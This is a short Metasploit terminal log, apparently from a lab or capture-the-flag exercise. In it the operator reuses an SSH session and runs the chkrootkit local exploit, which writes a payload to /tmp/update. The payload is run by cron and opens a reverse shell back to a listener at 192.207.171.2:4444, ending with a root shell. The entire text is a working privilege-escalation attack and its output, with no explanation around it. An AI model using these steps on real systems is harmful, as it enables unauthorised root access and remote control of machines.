 msf5 auxiliary(scanner/ssh/ssh_login) > use exploit/unix/local/chkrootkit
msf5 exploit(unix/local/chkrootkit) > options
Module options (exploit/unix/local/chkrootkit):
Name Current Setting Required Description
---- --------------- -------- -----------
CHKROOTKIT /usr/sbin/chkrootkit yes Path to chkrootkit
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/local/chkrootkit) > set SESSION 2
SESSION => 2
msf5 exploit(unix/local/chkrootkit) > set CHKROOTKIT /bin/chkrootkit
CHKROOTKIT => /bin/chkrootkit
msf5 exploit(unix/local/chkrootkit) > run
[*] Started reverse TCP double handler on 192.207.171.2:4444
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo jEfz9ZqIBxFYw6Iw;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "jEfz9ZqIBxFYw6Iw\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 3 opened (192.207.171.2:4444 -> 192.207.171.3:58488) at 2024-08-01 13:26:08 +0000
[+] Deleted /tmp/update
pwd
/root